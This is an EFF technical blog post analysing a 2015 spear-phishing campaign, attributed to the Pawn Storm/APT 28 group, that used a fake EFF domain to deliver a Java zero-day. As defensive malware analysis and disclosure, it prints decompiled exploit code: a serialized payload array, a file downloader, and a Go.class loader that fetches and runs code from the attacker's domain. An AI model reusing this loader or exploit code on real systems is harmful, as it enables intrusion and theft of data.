# New Spear Phishing Campaign Pretends to be EFF

eff.org/deeplinks/2015/08/new-spear-phishing-campaign-pretends-be-eff

Technical Analysis by Cooper Quintin

August 27, 2015

> **Update 01/28/16:** EFF now controls the Electronicfrontierfoundation.org domain and that URL currently redirects to this blog post. If you arrived at this page via a link in a message that may have been phishing, please let us know and we will investigate.

Google's security team recently identified a new domain masquerading as an official EFF site as part of a targeted malware campaign. That domain, electronicfrontierfoundation.org, is designed to trick users into a false sense of trust and it appears to have been used in a spear phishing attack, though it is unclear who the intended targets were. The domain was registered on August 4, 2015, under a presumably false name, and we suspect that the attack started on the same day. At the time of this writing the domain is still serving malware.

Electronicfrontierfoundation.org was not the only domain involved in this attack. It seems to be part of a larger campaign, known as "Pawn Storm". The current phase of the Pawn Storm attack campaign started a little over a month ago, and the overall campaign was first identified in an October 2014 report from Trend Micro (PDF). The group behind the attacks is possibly associated with the Russian government and has been active since at least 2007.

The attack is relatively sophisticated—it uses a recently discovered Java exploit, the first known Java zero-day in two years. The attacker sends the target a spear phishing email containing a link to a unique URL on the malicious domain (in this case electronicfrontierfoundation.org). When visited, the URL will redirect the user to another unique URL in the form of `http://electronicfrontierfoundation.org/url/{6_random_digits}/Go.class` containing a Java applet which exploits a vulnerable version of Java. Once the URL is used and the Javapayload is received, the URL is disabled and will no longer deliver malware (presumably to make life harder for malware analysts). The attacker, now able to run any code on the user's machine due to the Java exploit, downloads a second payload, which is a binary program to be executed on the target's computer.

We were able to recover the following samples of the malicious Java code from electronicfrontierfoundation.org.

| Filename | MD5 Sum | SHA1 Sum |
| --- | --- | --- |
| App.class | 0c345969a5974e8b1ec6a5e23b2cf777 | 95dc765700f5af406883d07f165011d2ff8dd0fb |
| Go.class | 25833224c2cb8050b90786d45f29160c | df5f038d78f5934bd79d235b4d257bba33e6b3 |

```
38 public class App
39 extends Applet
40 implements ObjectStreamConstants {
41     static Help[] array = new Help[]{null};
42     private static final int BUFFER_SIZE = 4096;
43
44
45     // HERE BE OH-DAYZ
46     static final Object[] _DATA = new Object[]{-21267, 5, Byte.valueOf(115), Byte.valueOf(114), AtomicReferenceArray.class.getName(),
-6209656149925076980L, Byte.valueOf(2), 1, Byte.valueOf(91), "array", Byte.valueOf(116), "[Ljava/lang/Object;", Byte.valueOf(120), Byte.valueOf
(114), "pkg.None2", 9996, Byte.valueOf(2), 1, Byte.valueOf(73), "i", Byte.valueOf(120), Byte.valueOf(114), "pkg.None", 999, Byte.valueOf(2), 1,
Byte.valueOf(76), "notimportant", Byte.valueOf(116), "LPhantomSuper;", Byte.valueOf(120), Byte.valueOf(112), Byte.valueOf(115), Byte.valueOf(114),
PhantomSuper.class.getName(), 1111, Byte.valueOf(2), 0, Byte.valueOf(120), Byte.valueOf(112), 1094795585, Byte.valueOf(117), Byte.valueOf(114),
new Serializable[0].getClass().getName(), 5475560301672258359L, Byte.valueOf(2), 0, Byte.valueOf(120), Byte.valueOf(112), 2, Byte.valueOf(113),
8257543, Byte.valueOf(115), Byte.valueOf(114), ArrayReplace.class.getName(), 666, Byte.valueOf(2), 1, Byte.valueOf(76), "ara", Byte.valueOf(116),
"Ljava/util/concurrent/atomic/AtomicReferenceArray;", Byte.valueOf(120), Byte.valueOf(112), Byte.valueOf(113), 8257541, Byte.valueOf(120)};
47
48
49
50     static boolean allowSetRefCall = false;
51     static boolean block = true;
52     static ObjectInputStream ois = null;
53     static AtomicReferenceArray ara = null;
54
55     //Simple file downloader method
56     public static void downloadFile(String fileURL, String saveDir) throws IOException {
57         URL url = new URL(fileURL);
58         HttpURLConnection httpConn = (HttpURLConnection)url.openConnection();
59         int responseCode = httpConn.getResponseCode();
60         if (responseCode == 200) {
61             String fileName = "";
62             String disposition = httpConn.getHeaderField("Content-Disposition");
63             String contentType = httpConn.getContentType();
64             int contentLength = httpConn.getContentLength(); if (disposition != null) {
65                 int index = disposition.indexOf("filename=");
66                 if (index > 0) {
67                     fileName = disposition.substring(index + 10, disposition.length() - 1);
68                 }
69             } else {
70                 fileName = fileURL.substring(fileURL.lastIndexOf("/") + 1, fileURL.length());
71             }
72             System.out.println("Content-Type = " + contentType);
```

The decompiled Java for App.class```java
import java.applet.Applet;
import java.io.PrintStream;
import java.net.URL;
import java.net.URLClassLoader;

public class Go
{
  static
  {
    //There seem to be a number of debugging statements left in this code
    System.out.println("GOGOGOGO");
    try
    {
      ClassLoader cl = URLClassLoader.newInstance(new URL[] { new URL("http://electronicfrontierfoundation.org/2/") });
      System.out.println(Go.class.getClassLoader().getClass());
      Applet app = (Applet)cl.loadClass("App").newInstance(); //get App.class
      System.out.println("Starting Applet");
      app.start(); //run App.class
      for (;;)
      {
        Thread.sleep(100L); //sleep forever
      }
    }
    catch (Exception e)
    {
      // More debugging statements?
      e.printStackTrace();
    }
  }

  public Go()
  {
    // Debugging print statements still in code?
    System.out.println("Construct");
  }
}
```

The decompiled Java for App.class

The Go.class applet bootstraps and executes App.class, which contains the actual attack code. The App.class payload exploits the same Java zero-day reported by Trend Micro and then downloads a second stage binary, internally called cormac.mcr, to the user's home directory and renames it to a randomly chosen string ending in `.exe`. Interestingly, App.class contains code to download a *nix compatible second stage binary if necessary, implying that this attack is able to potentially target Mac or Linux users.

Unfortunately we weren't able to retrieve the second stage binary, however this is the same path and filename that has been used in other Pawn Storm attacks, which suggests that it is likely to be the same payload: the malware known as Sednit. On Windows, the Sednit payload is downloaded to the logged-in user's home directory with a randomly generated filename and executed. On running it hooks a variety of services and downloads a DLL file. The DLL file is executed and connects to a command and control server where it appears to verify the target and then execute a keylogger or other modules as may be required by the attacker.

Because this attack used the same path names, Java payloads, and Java exploit that have been used in other attacks associated with Pawn Storm, we can conclude that this attack is almost certainly being carried out by the same group responsible for the rest of the Pawn Storm attacks. Other security researchers have linked the Pawn Storm campaign with the original Sednit and Sofacy targeted malware campaigns–also known as "APT 28"–citing the fact that they use the same custom malware and have similar targets. In a 2014 paper the security company FireEye linked the "APT 28" group behind Sednit/Sofacy with the Russian Government (PDF) based on technical evidence, technical sophistication, and targets chosen. Drawing from these conclusions, it seems likely that the organization behind the fake-EFF phishing attack also has ties to the Russian government. Past attacks have targeted Russian dissidents and journalists, U.S. Defense Contractors, NATO forces, and White House staff. We do not know who the targets were for this particular attack, but it does not appear that it was EFF staff.The phishing domain has been reported for abuse–though it is still active, and the vulnerability in Java has been patched by Oracle. Of course this is an excellent reminder for everyone to be vigilant against phishing attacks. Our SSD guide contains advice on how to improve your security, watch for malicious emails, and avoid phishing attacks such as this one.

## Related Cases

Kidane v. Ethiopia

## Join EFF Lists

### Join Our Newsletter!

Email updates on news, actions, events in your area, and more.

Thanks, you're awesome! Please check your email for a confirmation link.

Oops something is broken right now, please try again later.

## Related Updates

Deeplinks Blog by Jillian C. York, Gennie Gebhart, Jason Kelley, David Greene | April 25, 2022

### Twitter Has a New Owner. Here's What He Should Do.

Elon Musk's purchase of Twitter highlights the risks to human rights and personal safety when any single person has complete control over policies affecting almost 400 million users. And in this case, that person has repeatedly demonstrated that they do not understand the realities of platform policy at scale.Deeplinks Blog by rainey Reitman | March 29, 2022

## Podcast Episode: Securing the Internet of Things

Today almost everything is connected to the internet - from your coffeemaker to your car to your thermostat. But the “Internet of Things” may not be hardwired for security. Window Snyder, computer security expert and author, joins EFF hosts Cindy Cohn and Danny O’Brien as they delve into the scary...

Deeplinks Blog by Karen Gullo | March 25, 2022

## Another Tracker Scanning App Highlights the Need for a Better Way to Protect Victims From Digital Stalking

First came tracking devices like Tiles and AirTags, marketed as clever, button-sized Bluetooth-enabled gizmos that can find your lost backpack. Then, after bad actors started using the devices to stalk or follow people, came scanning apps to help victims find out whether those same gizmos were tracking *them*.Such is the...Deeplinks Blog by Andrés Arrieta | March 9, 2022

## Using Your Phone in Times of Crisis

Secure communications are especially important in times of crisis. Just being aware of surveillance has chilling effects in how we exercise speech, which is often under attack by all sorts of actors from criminals to our own governments. With war in Ukraine and political crackdowns in Russia, it...

Deeplinks Blog by Eva Galperin | March 4, 2022

## Telegram Harm Reduction for Users in Russia and Ukraine

Telegram has gained a reputation as the "secure" communications app in the post-Soviet states, but whenever you make choices about your digital security, it's important to start by asking yourself, "What exactly am I securing? And who am I securing it from?" If you are in Ukraine or Russia, here...Deeplinks Blog by Katitza Rodriguez, Karen Gullo | March 3, 2022

## Negotiations Over UN Cybercrime Treaty Under Way in New York, With EFF and Partners Urging Focus on Human Rights

While tensions run high across the globe over the invasion of Ukraine, the world's governments are meeting at the UN this week and next to find common ground on a proposed treaty to facilitate international cooperation and coordination in computer crime investigations. The treaty, if approved, may reshape criminal laws...

Press Release | March 3, 2022

## Cybersecurity Experts Urge EU Lawmakers to Fix Website Authentication Proposal That Puts Internet Users' Security and Privacy at Risk

SAN FRANCISCO—Electronic Frontier Foundation (EFF) technologists, along with 36 of the world's top cybersecurity experts, today urged European lawmakers to reject proposed changes to European Union (EU) regulations for securing electronic payments and other online transactions that will dramatically weaken web security and expose internet users to increased risk of...Deeplinks Blog by Jason Kelley, India McKinney, Matthew Guariglia | February 9, 2022

## Victory! ID.me to Drop Facial Recognition Requirement for Government Services

First, the Internal Revenue Service reversed course from its recent announcement that it was partnering with ID.me, a third-party identity verification service, to use facial recognition for verification of users managing many aspects of their taxes online. Now, ID.me—which provides identity verification services for dozens of government agencies—says...

Deeplinks Blog by Alexis Hancock, Jon Callas | February 9, 2022

## What the Duck? Why an EU Proposal to Require "QWACs" Will Hurt Internet Security

It's become easier over the years for websites to improve their security, thanks to tools that allow more people to automate and easily set-up secure measures for web applications and the services they provide. A proposed amendment to Article 45 in the EU's Digital Identity Framework...Deeplinks Blog by Jason Kelley | February 8, 2022

## If EARN IT Passes, What Happens On Your iPhone Won't Stay On Your iPhone

Last year, Apple announced a controversial plan to install photo scanning software in every device. Apple has long been seen as a pro-privacy company—billboards emblazoned with the slogan "What happens on your iPhone, stays on your iPhone" were common sights in 2019. A global coalition pushed back, and the...